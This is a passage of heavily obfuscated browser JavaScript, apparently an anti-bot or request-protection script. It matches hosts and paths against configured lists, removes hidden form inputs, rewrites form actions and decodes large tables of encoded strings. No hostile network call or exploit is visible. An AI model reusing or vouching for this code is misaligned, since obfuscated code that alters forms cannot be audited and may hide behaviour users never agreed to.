vK;}function ve(){return vP(vK);}function vZ(){return vP(vf);}function vq(){var vH=vT;return vS[vH(0x104)]('swfQI','FHvuq')?vS[vH(0x18e)](vP,vz):_0x556933(_0x3b1baf)[_0x1e24ae[vS['XIXFh'](_0x49b2d4,0x85,vS[vH(0x1bf)])]];}function vJ(){var vH=vT,vy={'bgxXF':function(vE,vV,vn){return vE(vV,vn);}};return vS[vH(0x19e)]!=='WwLhv'?_0x474655[_0x32cc3b[vy[vH(0x10f)](_0x1f6176,0x81,'5ZpT')]]:vP(vk);}function vm(){var vH=vT;return vS[vH(0x15c)](vH(0xcd),'CusQo')?vC:_0x511b58;}return vQ(),{'ye':vU,'me':vM,'xe':ve,'Se':vZ,'be':vJ,'Re':vq,'we':vm};}()),'Ee':Z};}(ETeZ3),Wu=B['location']['protocol']+'//'+B['location']['host'],WF=(function(){var WV='B',Wn='-',Wh='EE',Wi='RF',WX='XD',Wr='AE',WG='SD',Wa='IC',Wg='AD',WI='MD',Wx='TMP',WA={'Oe':'E','Te':'S','Ue':'I'};function WD(Ws,WY,Wb,Wl){return[Ws,WV,WY,Wb,Wx,Wl]['join'](Wn);}function Wo(Ws,WY,Wb){return WD(Ws,WA['Oe'],WY||'VE',Wb);}function Wt(Ws,WY,Wb){return WD(Ws,WA['Te'],WY||'VE',Wb);}function Wc(Ws,WY,Wb){return WD(Ws,WA['Ue'],WY||'VE',Wb);}return{'Ie':function(Ws,WY){return Wo(Wh,WY,Ws||0x0);},'Ae':function(Ws,WY){return Wt(Wh,WY,Ws||0x0);},'Le':function(Ws,WY){return Wc(Wh,WY,Ws||0x0);},'Ce':function(Ws,WY){return Wo(Wi,WY,Ws||0x0);},'je':function(Ws,WY){return Wt(Wi,WY,Ws||0x0);},'Pe':function(Ws,WY){return Wo(WX,WY,Ws||0x0);},'Ne':function(Ws,WY){return Wt(WX,WY,Ws||0x0);},'ke':function(Ws,WY){return Wo(Wr,WY,Ws||0x0);},'_e':function(Ws,WY){return Wt(Wr,WY,Ws||0x0);},'Me':function(Ws,WY){return Wt(WG,WY,Ws||0x0);},'V':function(Ws,WY){return Wt(Wa,WY,Ws||0x0);},'He':function(Ws,WY){return Wo(Wg,WY,Ws||0x0);},'Fe':function(Ws,WY){return Wt(Wg,WY,Ws||0x0);}};}()),WB=[],B['setInterval'](function(){for(var WV=0x0,Wn=WB['length'];WV<Wn;WV++)WB['shift']()();},0x14),Wj={'De':function(WV){var Wn,Wh;return!(!W3['G'](WV)||WV['length']<0x2)&&(Wn=WV[0x0],Wh=WV[0x1],!(!W3['H'](Wn)||Wn['toLowerCase']()!=='content-type')&&W3['H'](Wh)&&Wh['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(WV,Wn,Wh,Wi){var WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc=function(Wl,WL){if(!Wl||!W3['G'](Wl)||Wl['length']===0x0)return!0x0;for(var WO=0x0,Wd=Wl['length'];WO<Wd;WO++)if(Wl[WO]===WL)return!0x1;return!0x0;},Ws=function(Wl,WL,WO){var Wd,v0,v1;if(!W3['G'](Wl)||Wl['length']===0x0)return!0x1;for(Wd=0x0,v0=Wl['length'];Wd<v0;Wd++)if(Wl[Wd]==='/')return Wc(WL,WO);for(v1=0x0,v0=Wl['length'];v1<v0;v1++)if(Wl[v1]===WO)return!0x0;return!0x1;},WY=function(Wl,WL,WO){if(Wl['charAt'](0x0)==='^'&&Wl['charAt'](Wl['length']-0x1)==='$'){var Wd=new B['RegExp'](Wl);return Wd['test'](WL);}return Wl===Z&&W3['H'](WO)?WO===Wu:Wl===WL;};function Wb(Wl){var WL=function(WO){var Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8;try{return Wd=WO||B['location']['href'],v0=W9['createElement']('a'),v0['href']=Wd,v1=v0['protocol']+'//',v2=v0['host'],v3=v0['port'],v3!=='80'&&v3!=='443'||(v4=':'+v3,v5=v2['indexOf'](v4),v5!==-0x1&&(v2=v2['substr'](0x0,v5))),v6=v0['pathname']||'/',v6['charAt'](0x0)!=='/'&&(v6='/'+v6),v7=v6['split']('/'),v8=v7['length']>0x1&&v7[0x1]?'/'+v7[0x1]:'/',[v1,v2,v8];}catch(v9){return[Z,Z,Z];}};return W3['H'](Wl)&&Wl!==Z?WL(We(Wl)):WL();}WX=!0x0;try{if(Wn&&W3['G'](Wn)&&Wn['length']>0x0)for(Wr=Wb(WV),WG=Wr[0x0],Wa=Wr[0x1],Wg=Wr[0x2],WI=WG+Wa,Wx=0x0,WA=Wn['length'];Wx<WA;Wx++){if(WD=Wn[Wx]['hos'+'tName'],WY(WD,Wa,WI)){if(Wh){WX=!0x0;break;}if(Wo=Wn[Wx]['contextP'+'athList'],Wt=Wn[Wx]['exceptCon'+'textPathList'],Ws(Wo,Wt,Wg)){if(WX=!0x0,Wi)return Wo['indexOf'](Wg)===-0x1&&Wo['indexOf']('/')!==-0x1&&(Wg='/'),[WG,Wa,Wg];break;}}WX=!0x1;}return WX;}catch(Wl){return!0x1;}},'Xe':function(WV){function Wn(Wi,WX,Wr,WG){return!WX||Wr||WG?!(!W3['H'](Wr)||!W3['H'](WG))&&Wi['indexOf'](Wr)!==-0x1&&Wi['indexOf'](WG)!==-0x1:W3['H'](WX)&&Wi['indexOf'](WX)!==-0x1;}var Wh=Ww['Fr']();return Wn(WV,Wh['v'](),Wh['L'](),Wh['j']())||Wn(WV,Wh['I'](),Wh['Xr'](),Wh['Kr']());},'Ke':function(WV){var Wn,Wh=Ww['re']();return!!Wh&&(Wn=Wh['Dr'](),Wn!=null&&Wj['Ve'](WV,Wn,!0x1,!0x1));},'qe':function(WV,Wn,Wh){var Wi=Ww['o']();function WX(Wr,WG){var Wa,Wg,WI,Wx,WA,WD=Wr['querySelectorAll']('input[type=\x27hidden\x27].class_'+Wi['zr']());for(Wa=WD['length']-0x1;Wa>=0x0;Wa--)WD[Wa]['parentNode']['removeChild'](WD[Wa]);for(Wg=[Wi['zr'](),Wi['_']()],Wa=0x0;Wa<Wg['length'];Wa++)if(WI=Wg[Wa],Wx=Wr['elements'][WI],Wx)if(Wx['length'])for(WA=Wx['length']-0x1;WA>=0x0;WA--)Wx[WA]['parentNode']['removeChild'](Wx[WA]);else Wx['parentNode']['removeChild'](Wx);WG!=null&&Wr['setAttribute']('action',WG);}Wh?B['setTimeout'](function(){WX(WV,Wn);},0x0):WX(WV,Wn);},'We':function(WV,Wn,Wh){var Wi,WX;return W3['H'](WV)&&WV['length']>0x2&&WV['charAt'](0x0)==='^'&&WV['charAt'](WV['length']-0x1)==='$'?new B['RegExp'](WV,Wh?'gi':'g')['test'](Wn):Wh?(Wi=WV['toLowerCase'](),WX=Wn['toLowerCase'](),WX['indexOf'](Wi)!==-0x1):Wn['indexOf'](WV)!==-0x1;},'Ge':Z},WT=function WV(){var Wn=vf;(function(vP,vR){var vN=vf,vQ=vP();while(!![]){try{var vU=parseInt(vN(0x982))/0x1+parseInt(vN(0x6f0))/0x2*(parseInt(vN(0x9fe))/0x3)+parseInt(vN(0xbc3))/0x4+parseInt(vN(0xbf6))/0x5+-parseInt(vN(0x6b0))/0x6+parseInt(vN(0x448))/0x7+-parseInt(vN(0xde0))/0x8*(parseInt(vN(0x516))/0x9);if(vU===vR)break;else vQ['push'](vQ['shift']());}catch(ve){vQ['push'](vQ['shift']());}}}(vM,0x58a73));var Wh=function(vP){var vR=vf,vN={'dYoPv':function(vh,vi){return vh>=vi;},'swrwF':function(vh,vi){return vh<vi;},'yKOsq':function(vh,vi,vX){return vh(vi,vX);},'YovBt':vR(0x798),'MUIxc':function(vh,vi){return vh!==vi;},'ldXti':'dYEPJ','YfKgO':function(vh,vi){return vh<vi;},'qeVmq':vR(0xd7c),'hRhXH':function(vh,vi){return vh-vi;},'BfShG':function(vh,vi){return vh+vi;},'QfzmF':function(vh,vi){return vh*vi;},'bfrhQ':'1|0|4|3|2','FQjsx':function(vh,vi){return vh^vi;},'QfSFm':function(vh,vi){return vh(vi);},'qNKeP':function(vh,vi){return vh%vi;},'BmZut':function(vh,vi){return vh==vi;},'vcZsX':function(vh,vi){return vh!==vi;},'LRxCr':vR(0xbcb),'ObdHC':vR(0x431),'DDyHP':function(vh,vi){return vh+vi;},'EcsJB':function(vh,vi){return vh+vi;},'cqPJb':function(vh,vi){return vh==vi;},'BHttJ':vR(0xd86),'WwMTw':function(vh,vi){return vh<vi;},'oEsCb':vR(0x966),'AJZND':function(vh,vi){return vh>vi;},'scLJj':vR(0xbe9),'LHAAH':vR(0xccb),'GjKjR':function(vh,vi){return vh===vi;},'YTfHN':'zlkRe','PPQed':function(vh,vi){return vh*vi;},'aqnIY':function(vh,vi){return vh(vi);},'deiZL':function(vh,vi){return vh(vi);},'CvGTl':vR(0x879),'qmZSj':function(vh,vi){return vh===vi;},'fuITT':vR(0xc40),'kGFCl':function(vh,vi){return vh(vi);},'yvhls':function(vh,vi){return vh===vi;},'GsdQr':function(vh,vi){return vh-vi;},'MNeOL':function(vh,vi){return vh+vi;},'MJmgx':function(vh,vi){return vh-vi;},'UAyhJ':function(vh,vi){return vh+vi;},'BYWIJ':vR(0x79d),'UTkyZ':vR(0x54c),'lPOYY':'fNzMx','okiwY':function(vh,vi){return vh<vi;},'rEKIQ':function(vh,vi){return vh===vi;},'HyQKM':function(vh,vi,vX){return vh(vi,vX);},'DWfst':vR(0xaa4),'BfqBU':vR(0x620),'tgHPu':'GAyxR','dkWGe':function(vh,vi){return vh!=vi;},'dzMhi':function(vh,vi){return vh-vi;},'UQkfs':function(vh,vi){return vh+vi;},'UistE':function(vh,vi){return vh!=vi;},'swaJF':vR(0x19a),'vuucA':function(vh,vi){return vh!==vi;},'uKNNH':vR(0x52b),'NYRfZ':function(vh,vi){return vh-vi;},'Abkti':function(vh,vi){return vh-vi;},'cWMac':function(vh,vi){return vh+vi;},'uSpwe':function(vh,vi){return vh+vi;},'UkrMT':function(vh,vi){return vh-vi;},'kANhP':function(vh,vi){return vh&vi;},'WQIdH':function(vh,vi){return vh>>vi;},'CjQoZ':function(vh,vi){return vh*vi;},'RHOAH':function(vh,vi){return vh!==vi;},'lhYXF':vR(0x34a),'XLTjv':vR(0xa40),'KYCam':function(vh,vi){return vh+vi;},'BzXkY':vR(0xcd3),'vaIvr':function(vh,vi){return vh+vi;},'mqUXL':function(vh,vi){return vh!==vi;},'byxKg':function(vh,vi){return vh===vi;},'uzZMy':vR(0xaba),'ymkAe':vR(0x497),'SFSZp':function(vh){return vh();},'XSyRA':function(vh,vi){return vh>=vi;},'UXKbN':function(vh,vi){return vh===vi;},'PYUuf':function(vh,vi){return vh===vi;},'VLTZk':vR(0xb46),'keFrH':vR(0xd82),'Zjfif':function(vh,vi){return vh>vi;},'Pwuol':vR(0x8f6),'qWIPq':function(vh,vi){return vh===vi;},'IzNkr':vR(0xd5a),'cgXSp':vR(0xa35),'yYpEy':vR(0x644),'oAZKQ':vR(0xd53),'bBCWM':vR(0xe82),'kUkLR':'h8oceCkbmbJdRG','TJlmU':vR(0x5be),'FbBOb':'W67dNCkDW5BcNmo6W7mRWOyXiSkMxdy','BpikT':vR(0x506),'XMYcu':'sc4MWPafWOG0D8olWQVcLWOCW6NcUNOhy8o/WPZcGmkSWPFdTmo+W6ny','IYBOY':'W5RcKSoKW6f+ca','WxGvW':vR(0x1a0),'diPeO':vR(0x648),'OtiLW':vR(0xcdd),'DhnJf':vR(0xc69),'Cnylp':vR(0x7a7),'cdEII':'FSkBEMNcKeeWWQVdUKxdQq','OkoJt':vR(0x49e),'QhzVc':vR(0x48a),'tExrY':vR(0x4f1),'CGCOK':'W7pcLhnQWOFdV2pdIa','xJMJi':vR(0xd78),'icACW':vR(0x3e7),'xcHZg':vR(0x8c8),'YeRlp':vR(0x17d),'EmNUg':vR(0xaf8),'OvvBI':vR(0x3fa),'yWJNn':'WQNcNG','kDhGE':vR(0x378),'ClHHS':vR(0xbe8),'UhgqY':vR(0x4bf),'BdFFH':vR(0xc1e),'RwoPU':'A1SZWQ5VW7hdGhyeW6eknCkqhSklWOVcGSk2WOm+','DZYBv':vR(0x722),'fhwlu':vR(0x6c8),'pXnMQ':vR(0xc87),'dxAVs':vR(0x4fb),'EcaXc':'r20','NSzyK':'w8keW6/cUCkvW5ODnNnAWRLdtI/cV8kJtMLFW4mqW63dL8kcnCo2rbhdMW','nsVID':vR(0x5d4),'IfXJj':vR(0xda4),'dCNtT':vR(0x551),'LuZxa':'sWJcTbBcJW','HKzOs':vR(0x258),'cmdOG':'WPldJ8oQWQW8','AYzqX':vR(0x2ab),'wBIfF':vR(0xc6a),'IAmvg':'WOvhj8of','lPbKS':vR(0x887),'DfOBU':vR(0xa9e),'uJhCc':vR(0xe7b),'ZouCp':vR(0x48b),'LQkWP':'vSolW5uKWOldMq','fQFXr':'suxcTdhdSua','LbFjg':vR(0x3d8),'GmYuj':vR(0x214),'vWWKH':vR(0x590),'HClvk':vR(0x9c7),'BXhmm':vR(0x6b6),'GIoHp':vR(0xba7),'uAUti':vR(0x9d1),'upGWo':vR(0x6b7),'JosGi':vR(0x7f6),'cYOdw':vR(0x298),'hjTWO':vR(0x1ad),'kDPMm':vR(0x3c0),'nsBtg':vR(0x177),'QVGex':vR(0x494),'NzWGd':'W7GWWOq','VAzxv':vR(0x1e3),'UeaBc':'m8oaoga','mBvUV':vR(0x1af),'sJHVg':'W6mV','MepxS':'lN4','AQnJs':vR(0xbfd),'YkBMb':vR(0x3d4),'hboTI':vR(0x5b3),'JSAnx':'W6tcS8oYW5zuW7xcRmoFpbRdJxi','GMkiX':vR(0xb9f),'hdnTB':'WQKUW45aew0pl1hcR1ZdN2uf','KGhBv':'WQysWOdcH1fCjmkpWPBdQ8oRFbtdH8opW48','DdIvT':'WPhdJuzWyxNdKerQ','lyTlw':vR(0xa02),'HFZgR':'WRTHidOKWQ43nmkWCCkkWPOjW5W','hLDFU':vR(0x6e4),'EjWmr':vR(0xc01),'dKeGE':'WRuGgSo2s1iVW74ie8k2da','oCztm':vR(0xe75),'dtpCd':vR(0xb19),'nKWSy':vR(0x8fe),'jioVO':vR(0x3a7),'TQOED':'W4NcSmoIcSoqDSkvWRNdVGrbW7nppmk0W481DCk+ke9sW7JcKmkZWRRcNutdJCkiD8k6cmosW4mXW4rCW6SbWOSZBmojW5FdQSkndeCkW5hcISk6W71fW5RdL38otq3cICkEWPlcHmo4uGSGW4PD','kAmsa':vR(0xab6),'qtztS':'WR3dKCkJWR1HW73dRG','Uqxiw':vR(0x89f),'pdSVJ':'WPdcJhGXWPO5W68','VWjgC':'WONdR287WQzaiG','rfKuo':vR(0xe1d),'GtRfM':'qCkKW41C','Gnrut':vR(0xda0),'UvOOg':vR(0x553),'roOLv':vR(0x574),'lvpzn':'CHJcHIVcLXZdP8oGmCoqW7G','hOgAk':'W5NdTKuNBG','lPIkc':'WPi9FmkrW6xcNG','sNrps':'usSMWPxdPmoR','IzwzI':vR(0x96a),'vkFXl':vR(0x96b),'UcqSr':'WQxcSW','VSoTu':'W5i','TtVgd':vR(0xc20),'hVYql':'WP48s8kAD3RcMCoZmW','pohoP':vR(0x98c),'SPeQh':vR(0x88e),'BHRhp':vR(0x7d4),'VDJVe':'WQddVLmrWQeyWOzdc8ooeuL8yW','QeWmo':vR(0x224),'qcCCy':vR(0xb76),'ZBedw':vR(0x255),'XuARm':vR(0xb65),'rFRXb':vR(0xc1f),'Hyksf':'ASkxbZ/cTCkgE8kwyCoHBHRcRqhdTCovtCk5WO/dTwHpW5GHW5GxW7TGosBcP8k8W6CVWPu7WP/dHSkDW5/cT8oiDcT/lGJdVbxdVCkAimoZWPOOxCkfWPVcL2FdLYi','FQxSm':'xmo2WPZcM1/cJ0NcGmowW650wKyoW6BcImkz','mTGId':vR(0x522),'lfxAl':vR(0x276),'rrNWd':vR(0x769),'GkwdI':vR(0xb32),'PGXCB':vR(0x3cf),'braGJ':'W73dNvxcMSk0WRFcMmo5W4ZcIq','fPkop':vR(0x234),'UcwMc':vR(0xc2f),'VSPZz':vR(0xb5c),'wqLjC':vR(0xbc4),'gCTWX':vR(0x252),'yrFbE':'W4m6W5i','uPPBr':vR(0xb0b),'pCCDi':vR(0xbb0),'iZazH':'WQvWa8kgW4dcPSoPaSkCDSo/WOmczuNcOYxdTcuTa8oRWPGl','Xwfiw':vR(0xb59),'Wizbz':vR(0x2fb),'fllqv':'W5xdKG','tYLOF':vR(0x46b),'emGGL':vR(0x3ab),'rAUVG':vR(0x52e),'dlvTd':'p8kBWR3dM3RdQmoIDmkJW5ZdImoXo8k4WOn4j8kVW6ugjSokAb/dTa','ALSoY':vR(0xc22),'uGonG':vR(0x945),'wVcqX':'zmo8W5tdVL4trXJcJqddTW','HwQcc':vR(0x9a7),'rXbEn':'iwDvEwNdLMNcUq0aWOu','KUiil':vR(0xbd9),'buyHc':'WPfIWRNcVGe','DEnbe':vR(0xc17),'cvIcL':vR(0x918),'nUPNK':vR(0x2d3),'QlaAz':vR(0x426),'iXLhf':vR(0x2de),'rPpUe':'FSoOaIKlfSkB','mskjn':vR(0xc26),'rFAOB':vR(0x257),'aTpQZ':vR(0xd52),'qlQvM':'jSQmO','ahlfi':'BHNlx','mZWbo':function(vh,vi){return vh===vi;},'SudAk':function(vh,vi){return vh+vi;},'kJzWT':function(vh,vi){return vh+vi;},'nPFBM':function(vh,vi){return vh+vi;},'FtHoH':function(vh,vi){return vh+vi;},'mvXsh':function(vh,vi){return vh+vi;},'dbwsU':function(vh,vi){return vh+vi;},'rrXJw':function(vh,vi){return vh+vi;},'ooqAP':function(vh,vi){return vh+vi;},'MuIwN':function(vh,vi){return vh+vi;},'VHOcr':function(vh,vi){return vh+vi;},'jYkRf':function(vh,vi){return vh+vi;},'GDgKX':function(vh,vi){return vh+vi;},'mhpdt':function(vh,vi){return vh+vi;},'uAtVu':function(vh,vi){return vh+vi;},'bvmyM':function(vh,vi){return vh+vi;},'OxAni':function(vh,vi){return vh+vi;},'xTSaZ':function(vh,vi){return vh+vi;},'UQsFV':function(vh,vi,vX){return vh(vi,vX);},'zsvwV':'17Kn','zVZTU':vR(0x8fc),'wtUYv':function(vh,vi,vX){return vh(vi,vX);},'LHaFU':function(vh,vi,vX){return vh(vi,vX);},'RYbUt':vR(0x4b4),'yMZkQ':vR(0xd23),'DeYUa':function(vh,vi,vX){return vh(vi,vX);},'szfko':function(vh,vi,vX){return vh(vi,vX);},'lgNsd':function(vh,vi,vX){return vh(vi,vX);},'btrpT':vR(0xb0e),'rCsPq':function(vh,vi,vX){return vh(vi,vX);},'rYJIV':function(vh,vi,vX){return vh(vi,vX);},'FCQKv':function(vh,vi,vX){return vh(vi,vX);},'iGcxk':function(vh,vi,vX){return vh(vi,vX);},'gzmlK':vR(0x9d0),'kkdgG':function(vh,vi,vX){return vh(vi,vX);},'VqLQP':function(vh,vi,vX){return vh(vi,vX);},'KXJad':vR(0x7bc),'CjxyO':vR(0x997),'DsGin':function(vh,vi,vX){return vh(vi,vX);},'TwCnd':vR(0x6a6),'lwxVW':function(vh,vi,vX){return vh(vi,vX);},'qkLhH':vR(0x362),'gumCO':function(vh,vi,vX){return vh(vi,vX);},'eLmZQ':vR(0x213),'ygevN':function(vh,vi,vX){return vh(vi,vX);},'tSbxs':function(vh,vi,vX){return vh(vi,vX);},'ptwYr':vR(0x7f1),'nKvnE':function(vh,vi,vX){return vh(vi,vX);},'vXcUX':'#T9X','ThEfp':vR(0x82d),'VXziD':vR(0x364),'wehes':vR(0x47e),'lqfos':function(vh,vi,vX){return vh(vi,vX);},'leXSs':function(vh,vi,vX){return vh(vi,vX);},'VmxBP':function(vh,vi,vX){return vh(vi,vX);},'MYFtd':function(vh,vi,vX){return vh(vi,vX);},'CMRvp':vR(0xad5),'MJiwl':function(vh,vi,vX){return vh(vi,vX);},'VzRbS':function(vh,vi,vX){return vh(vi,vX);},'hUisU':vR(0xb14),'Wlcon':'@8ie','XlNJQ':vR(0xe5f),'ODiPs':vR(0x6df),'ueGco':'1^qN','GLeSd':vR(0x348),'lsbYR':function(vh,vi,vX){return vh(vi,vX);},'RDcxQ':function(vh,vi,vX){return vh(vi,vX);},'GygLm':'Ccdw','cfZYw':function(vh,vi,vX){return vh(vi,vX);},'AKjLY':function(vh,vi,vX){return vh(vi,vX);},'MVcap':'A@7B','SrfRJ':'4W8c','kxddg':function(vh,vi,vX){return vh(vi,vX);},'QkuPy':vR(0xa77),'ReCqB':function(vh,vi,vX){return vh(vi,vX);},'UZgBg':vR(0x62b),'TRvnU':vR(0x8f1),'YISUP':vR(0x540),'ilwIh':vR(0x654),'HZBTy':vR(0x7ec),'BfITM':vR(0x39e),'wjtTn':function(vh,vi,vX){return vh(vi,vX);},'DiPMw':function(vh,vi,vX){return vh(vi,vX);},'wGyLH':vR(0x3ff),'MFWxg':function(vh,vi,vX){return vh(vi,vX);},'LQxDp':'Scsi','iQPZl':function(vh,vi,vX){return vh(vi,vX);},'VHnSQ':'igtg','DQTGa':vR(0xc1a),'MvdOX':'6i7R','kxFKg':function(vh,vi,vX){return vh(vi,vX);},'lTNil':function(vh,vi,vX){return vh(vi,vX);},'QVmZl':vR(0xc5a),'lSUZY':vR(0x9e5),'umtQZ':vR(0x72b),'TiWJW':function(vh,vi,vX){return vh(vi,vX);},'nyPfO':vR(0xe36),'OnfNq':'f&Y#','etXlU':function(vh,vi,vX){return vh(vi,vX);},'ONvoK':vR(0x920),'rJCcD':function(vh,vi,vX){return vh(vi,vX);},'RLltj':function(vh,vi,vX){return vh(vi,vX);},'mPDiv':vR(0x4ca),'GVEAB':function(vh,vi,vX){return vh(vi,vX);},'ewjsQ':'rAFD','yyina':function(vh,vi,vX){return vh(vi,vX);},'bgHOP':vR(0x6c6),'Aordf':function(vh,vi,vX){return vh(vi,vX);},'WiPxg':'8cQR','tZPEP':function(vh,vi,vX){return vh(vi,vX);},'BHfyB':vR(0xa7a),'mxvih':vR(0x61d),'gnRoU':vR(0xdca),'utzAl':function(vh,vi,vX){return vh(vi,vX);},'iChrg':vR(0xb68)};function vQ(vh){var vi=vR,vX={'Fezfq':function(vg,vI,vx){return vN['yKOsq'](vg,vI,vx);},'vcDvY':vi(0x18a),'UjuIM':vN['YovBt']};if(vN['MUIxc'](vN['ldXti'],vN[vi(0x525)]))return _0x3ecaca[vX[vi(0x28e)](_0x5352b4,0x4f,vX['vcDvY'])](vX[vi(0x28e)](_0x4daeab,0x9e,vX[vi(0xa74)]))>-0x1;else{var vr=[];for(var vG=0x0,va=vh[vi(0x221)];vN[vi(0x4b9)](vG,va);vG++){if(vN[vi(0xb31)]!==vi(0xd7c))return vN['dYoPv'](_0x5e72c3,0x10)&&vN[vi(0x5fb)](_0x5acc99,0x12);else vr[vi(0xae0)](String[vi(0xd25)](vN[vi(0x241)](vN[vi(0x7db)](vN['QfzmF'](vh[vi(0xafb)](vG)[vi(0xd94)](0x0),0x4),0x70),0x4)));}return vr[vi(0x2e0)]('');}}var vU=0x0,ve=vU,vZ=vU,vq=vU,vJ=vU,vm,vH=vU,vy=vU,vE=0x3;function vV(vh,vi){var vX=vR,vr={'wnbIp':function(vI,vx){var vA=vf;return vN[vA(0xc6d)](vI,vx);},'zmWEE':function(vI,vx){var vA=vf;return vN[vA(0x6e0)](vI,vx);},'ePLdo':function(vI,vx,vA){return vN['HyQKM'](vI,vx,vA);},'DPQGs':vN[vX(0x9c6)],'oGmKJ':vN[vX(0x16d)],'YcETd':'bYESQ','PSkfM':vN[vX(0x8a4)],'WJGtY':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'GnXHS':function(vI,vx){return vN['GjKjR'](vI,vx);},'EDWkp':vX(0xe0a),'HiNtg':function(vI,vx){var vA=vX;return vN[vA(0xc5f)](vI,vx);},'bQpEl':function(vI,vx){var vA=vX;return vN[vA(0xe49)](vI,vx);},'isdbX':function(vI,vx){var vA=vX;return vN[vA(0x55a)](vI,vx);},'FvLVe':function(vI,vx){var vA=vX;return vN[vA(0x9c9)](vI,vx);},'fGDaI':function(vI,vx){return vI||vx;},'mgYYM':function(vI,vx){var vA=vX;return vN[vA(0x8c0)](vI,vx);},'dWJfa':function(vI,vx){return vI+vx;},'XoRNB':vN[vX(0x39c)],'VxGRJ':function(vI,vx){var vA=vX;return vN[vA(0xa7f)](vI,vx);},'DqyxU':vN[vX(0x4f3)],'qXyzy':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'UdTPX':function(vI,vx){return vN['qNKeP'](vI,vx);},'zEtVu':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'RAztx':function(vI,vx){return vI*vx;},'xZebh':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'idsbj':function(vI,vx){var vA=vX;return vN[vA(0x7db)](vI,vx);},'kodYU':function(vI,vx){return vI-vx;},'ZcxSt':function(vI,vx){var vA=vX;return vN[vA(0x507)](vI,vx);},'BqFDE':function(vI,vx){return vN['Abkti'](vI,vx);},'nLjzb':function(vI,vx){var vA=vX;return vN[vA(0x1b0)](vI,vx);},'bROqS':function(vI,vx){var vA=vX;return vN[vA(0x271)](vI,vx);},'WImgf':function(vI,vx){var vA=vX;return vN[vA(0x7c5)](vI,vx);},'kFIbR':function(vI,vx){return vN['cWMac'](vI,vx);},'LffQT':function(vI,vx){var vA=vX;return vN[vA(0x564)](vI,vx);},'VgSfe':function(vI,vx){var vA=vX;return vN[vA(0xcee)](vI,vx);},'nwkZN':function(vI,vx){var vA=vX;return vN[vA(0x93a)](vI,vx);},'DGpNo':function(vI,vx){return vN['WQIdH'](vI,vx);},'fWEDy':function(vI,vx){var vA=vX;return vN[vA(0x423)](vI,vx);},'KobRf':function(vI,vx){var vA=vX;return vN[vA(0x1d5)](vI,vx);},'inXnX':function(vI,vx){return vI+vx;},'SOdJT':function(vI,vx){var vA=vX;return vN[vA(0xcd9)](vI,vx);},'uHLpx':function(vI,vx){var vA=vX;return vN[vA(0x23c)](vI,vx);},'KnrpC':vN[vX(0x3bf)],'rRcdO':vN[vX(0xbce)],'ylusV':vX(0xa7b),'aGRIV':function(vI,vx){return vI%vx;},'YNwRP':function(vI,vx){return vN['KYCam'](vI,vx);},'Ywjfs':vN[vX(0x2d7)],'HFVrw':function(vI,vx){return vN['vaIvr'](vI,vx);},'jytaq':function(vI,vx){return vN['dYoPv'](vI,vx);},'NxssU':vX(0x3f7),'XXYlf':function(vI,vx){var vA=vX;return vN[vA(0xbfc)](vI,vx);}};if(vN[vX(0x836)](vN[vX(0xb2b)],vN[vX(0x2cd)]))return vr['wnbIp'](_0x1ad22d,0x0);else{var vG=vi[vX(0x216)](vh,vh),va=vN[vX(0x7fb)](vn),vg=function(vI){var vx=vX;return vr[vx(0x463)]===vr['PSkfM']?vr[vx(0xa13)](_0x3ca609,_0x82f686[vr['ePLdo'](_0x5dfa1d,0xbf,vr[vx(0x373)])][_0xf3158d(0x51,vr['oGmKJ'])]):(vn[vx(0x978)][vn[vx(0x978)][vG][0x0]]=+new vn[(vx(0x978))][vG][0xf](),va[vI]);};return vV=function(vI,vx){var vA=vX,vD={'RPafP':vN[vA(0x88d)],'YQaoX':function(vO,vd){return vO%vd;},'GFzQt':function(vO,vd){var w0=vA;return vN[w0(0x7db)](vO,vd);},'ZJOnU':function(vO,vd){var w0=vA;return vN[w0(0x33c)](vO,vd);},'bJJOk':function(vO,vd){return vO<vd;},'vLqXg':function(vO,vd,w0){var w1=vA;return vN[w1(0xd09)](vO,vd,w0);},'EegOv':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'ZYCac':function(vO,vd){return vO%vd;},'eIbwa':function(vO,vd){return vN['BfShG'](vO,vd);},'oXNCw':function(vO,vd){var w0=vA;return vN[w0(0x1d5)](vO,vd);},'DXcoD':function(vO,vd){var w0=vA;return vN[w0(0xac5)](vO,vd);},'hSbWJ':function(vO,vd){return vN['BfShG'](vO,vd);},'Scqob':function(vO,vd){var w0=vA;return vN[w0(0x808)](vO,vd);},'bZMBW':vN[vA(0x187)],'farbJ':vN[vA(0xcfb)],'uuSJM':function(vO,vd){var w0=vA;return vN[w0(0x1b0)](vO,vd);},'UXQAt':function(vO,vd){return vN['EcsJB'](vO,vd);},'AaaAX':vA(0x912),'aQdyH':function(vO,vd){return vN['YfKgO'](vO,vd);},'dnfgI':function(vO,vd){return vO%vd;},'AZvQF':function(vO,vd){return vO+vd;},'ELiDN':function(vO,vd){return vO%vd;},'AyIqr':function(vO,vd){return vO<vd;},'OKsyr':function(vO,vd){return vN['cqPJb'](vO,vd);},'tMeVC':vN[vA(0x7d9)],'ajDfy':function(vO,vd){return vO%vd;},'ShEzl':function(vO,vd){return vO(vd);},'NXiVz':function(vO,vd){var w0=vA;return vN[w0(0x25c)](vO,vd);},'RIWDO':vA(0xc71),'DIMqU':vN[vA(0x532)],'ZBPHn':function(vO,vd){return vN['AJZND'](vO,vd);},'TbqhZ':function(vO,vd){return vO%vd;},'pCTqW':function(vO,vd){return vO===vd;},'UKseU':vN['scLJj'],'ZsXAH':vN[vA(0x1ce)],'rUXtd':function(vO,vd){return vN['GjKjR'](vO,vd);},'NlTso':function(vO,vd){return vO>=vd;},'KjZsk':vA(0xb94),'NPkri':function(vO,vd){var w0=vA;return vN[w0(0x552)](vO,vd);},'lmSog':vN[vA(0x3a4)],'QvPtq':function(vO,vd){return vO>vd;},'AfPJe':function(vO,vd){var w0=vA;return vN[w0(0x241)](vO,vd);},'utDSa':function(vO,vd){var w0=vA;return vN[w0(0x9c9)](vO,vd);},'VyKvi':function(vO,vd){var w0=vA;return vN[w0(0x251)](vO,vd);},'xvJjc':function(vO,vd){return 